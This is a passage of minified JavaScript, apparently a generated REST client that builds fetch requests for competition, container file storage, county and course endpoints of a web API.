m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionExistsHeadCompetitionsid(m,C){let _=X.competitionExistsHeadCompetitionsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionFind(m,C){let _=X.competitionFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionFindById(m,C){let _=X.competitionFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionFindOne(m,C){let _=X.competitionFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPatchOrCreate(m,C){let _=X.competitionPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPrototypeGetCity(m,C){let _=X.competitionPrototypeGetCity(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPrototypeGetCounty(m,C){let _=X.competitionPrototypeGetCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPrototypeGetSchool(m,C){let _=X.competitionPrototypeGetSchool(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPrototypeGetWard(m,C){let _=X.competitionPrototypeGetWard(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPrototypePatchAttributes(m,C){let _=X.competitionPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionReplaceByIdPostCompetitionsidReplace(m,C){let _=X.competitionReplaceByIdPostCompetitionsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionReplaceByIdPutCompetitionsid(m,C){let _=X.competitionReplaceByIdPutCompetitionsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionReplaceOrCreatePostCompetitionsReplaceOrCreate(m,C){let _=X.competitionReplaceOrCreatePostCompetitionsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionReplaceOrCreatePutCompetitions(m,C){let _=X.competitionReplaceOrCreatePutCompetitions(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionUpdateAll(m,C){let _=X.competitionUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionUpsertWithWhere(m,C){let _=X.competitionUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},Y={containerCreateContainer(m,C){let _=q.parse("/Containers",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.options&&(T.body=JSON.stringify(m.options||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},containerDestroyContainer(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerDestroyContainer");let _="/Containers/{container}".replace("{container}","".concat(m.container)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerDownload(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerDownload");if(null==m.file)throw Error("Missing required parameter file when calling containerDownload");let _="/Containers/{container}/download/{file}".replace("{container}","".concat(m.container)).replace("{file}","".concat(m.file)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerGetContainer(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerGetContainer");let _="/Containers/{container}".replace("{container}","".concat(m.container)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerGetContainers(m){let C=q.parse("/Containers",!0),_=B({},{method:"GET"},m),T={};return T&&(_.headers=B({},T,_.headers)),{url:q.format(C),options:_}},containerGetFile(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerGetFile");if(null==m.file)throw Error("Missing required parameter file when calling containerGetFile");let _="/Containers/{container}/files/{file}".replace("{container}","".concat(m.container)).replace("{file}","".concat(m.file)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerGetFiles(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerGetFiles");let _="/Containers/{container}/files".replace("{container}","".concat(m.container)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerRemoveFile(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerRemoveFile");if(null==m.file)throw Error("Missing required parameter file when calling containerRemoveFile");let _="/Containers/{container}/files/{file}".replace("{container}","".concat(m.container)).replace("{file}","".concat(m.file)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerUpload(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerUpload");let _="/Containers/{container}/upload".replace("{container}","".concat(m.container)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}}},Z={containerCreateContainer(m,C){let _=Y.containerCreateContainer(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerDestroyContainer(m,C){let _=Y.containerDestroyContainer(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerDownload(m,C){let _=Y.containerDownload(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},containerGetContainer(m,C){let _=Y.containerGetContainer(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerGetContainers(m){let C=Y.containerGetContainers(m);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,_=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(_+C.url,C.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerGetFile(m,C){let _=Y.containerGetFile(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerGetFiles(m,C){let _=Y.containerGetFiles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerRemoveFile(m,C){let _=Y.containerRemoveFile(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerUpload(m,C){let _=Y.containerUpload(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},ee={countyCount(m,C){let _=q.parse("/Counties/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyCreate(m,C){let _=q.parse("/Counties",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyCreateChangeStreamGetCountiesChangeStream(m,C){let _=q.parse("/Counties/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyCreateChangeStreamPostCountiesChangeStream(m,C){let _=q.parse("/Counties/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},countyDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyDeleteById");let _="/Counties/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyExistsGetCountiesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyExistsGetCountiesidExists");let _="/Counties/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyExistsHeadCountiesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyExistsHeadCountiesid");let _="/Counties/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyFind(m,C){let _=q.parse("/Counties",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyFindById");let _="/Counties/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyFindOne(m,C){let _=q.parse("/Counties/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyPatchOrCreate(m,C){let _=q.parse("/Counties",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyPrototypeGetMtp(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyPrototypeGetMtp");let _="/Counties/{id}/mtp".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyPrototypePatchAttributes");let _="/Counties/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyReplaceByIdPostCountiesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyReplaceByIdPostCountiesidReplace");let _="/Counties/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyReplaceByIdPutCountiesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyReplaceByIdPutCountiesid");let _="/Counties/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyReplaceOrCreatePostCountiesReplaceOrCreate(m,C){let _=q.parse("/Counties/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyReplaceOrCreatePutCounties(m,C){let _=q.parse("/Counties",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyUpdateAll(m,C){let _=q.parse("/Counties/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyUpsertWithWhere(m,C){let _=q.parse("/Counties/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},et={countyCount(m,C){let _=ee.countyCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyCreate(m,C){let _=ee.countyCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyCreateChangeStreamGetCountiesChangeStream(m,C){let _=ee.countyCreateChangeStreamGetCountiesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyCreateChangeStreamPostCountiesChangeStream(m,C){let _=ee.countyCreateChangeStreamPostCountiesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyDeleteById(m,C){let _=ee.countyDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyExistsGetCountiesidExists(m,C){let _=ee.countyExistsGetCountiesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyExistsHeadCountiesid(m,C){let _=ee.countyExistsHeadCountiesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyFind(m,C){let _=ee.countyFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyFindById(m,C){let _=ee.countyFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyFindOne(m,C){let _=ee.countyFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyPatchOrCreate(m,C){let _=ee.countyPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyPrototypeGetMtp(m,C){let _=ee.countyPrototypeGetMtp(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyPrototypePatchAttributes(m,C){let _=ee.countyPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyReplaceByIdPostCountiesidReplace(m,C){let _=ee.countyReplaceByIdPostCountiesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyReplaceByIdPutCountiesid(m,C){let _=ee.countyReplaceByIdPutCountiesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyReplaceOrCreatePostCountiesReplaceOrCreate(m,C){let _=ee.countyReplaceOrCreatePostCountiesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyReplaceOrCreatePutCounties(m,C){let _=ee.countyReplaceOrCreatePutCounties(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyUpdateAll(m,C){let _=ee.countyUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyUpsertWithWhere(m,C){let _=ee.countyUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},er={courseCount(m,C){let _=q.parse("/Courses/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCreate(m,C){let _=q.parse("/Courses",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCreateChangeStreamGetCoursesChangeStream(m,C){let _=q.parse("/Courses/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCreateChangeStreamPostCoursesChangeStream(m,C){let _=q.parse("/Courses/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},courseDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseDeleteById");let _="/Courses/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseExistsGetCoursesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseExistsGetCoursesidExists");let _="/Courses/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseExistsHeadCoursesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseExistsHeadCoursesid");let _="/Courses/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseFind(m,C){let _=q.parse("/Courses",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseFindById");let _="/Courses/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseFindOne(m,C){let _=q.parse("/Courses/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},coursePatchOrCreate(m,C){let _=q.parse("/Courses",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},coursePrototypeCountCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCountCards");let _="/Courses/{id}/cards/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeCountFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCountFeedbacks");let _="/Courses/{id}/feedbacks/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeCountVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCountVideos");let _="/Courses/{id}/videos/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeCreateCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCreateCards");let _="/Courses/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeCreateFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCreateFeedbacks");let _="/Courses/{id}/feedbacks".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeCreateVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCreateVideos");let _="/Courses/{id}/videos".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDeleteCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDeleteCards");let _="/Courses/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDeleteFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDeleteFeedbacks");let _="/Courses/{id}/feedbacks".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDeleteVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDeleteVideos");let _="/Courses/{id}/videos".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDestroyByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDestroyByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeDestroyByIdCards");let _="/Courses/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDestroyByIdFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDestroyByIdFeedbacks");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeDestroyByIdFeedbacks");let _="/Courses/{id}/feedbacks/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDestroyByIdVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDestroyByIdVideos");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeDestroyByIdVideos");let _="/Courses/{id}/videos/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeFindByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeFindByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeFindByIdCards");let _="/Courses/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return 